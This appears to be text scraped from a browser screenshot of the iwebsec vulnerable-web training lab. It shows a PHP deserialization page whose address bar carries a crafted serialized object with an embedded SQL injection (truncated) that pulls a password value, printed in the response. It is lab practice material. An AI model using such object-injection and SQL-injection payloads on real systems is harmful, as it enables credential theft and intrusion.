 不安全 192.168.126.138/unserialize/02/index.php?data=O:3:"WEB":3:{s:11:"%00WEB%00method";s:4:"show";s:9:"%00WEB%00args";a:1:{i:0;s:83:"ljn%27%20union%20select%20passwor...
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 (゜-゜)つ... 腾讯视频 - 中国领... Gmail 个人空间 GitHub OPPO云服务官网
美观输出
<div class="hero-unit">
<h1>iwebsec</h1>
<p>此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境</p>
<a href="http://iwebsec.com" class="twitter-follow-button" data-show-count="true"  data-size="large">Follow @iwebsec</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id))
{js=d.createElement(s);js.id=id;js.src="";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?8d47cbee4e5b4661d33f3edc68a1c7f0";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<html>
<head>
<title>反序列化漏洞</title>
</head>
<h2>反序列化漏洞</h2>
<div class="alert alert-success">
<p>/index.php?data=hello </p>
</div>
<body>
{"msg":"mall123mall is mall123mall"}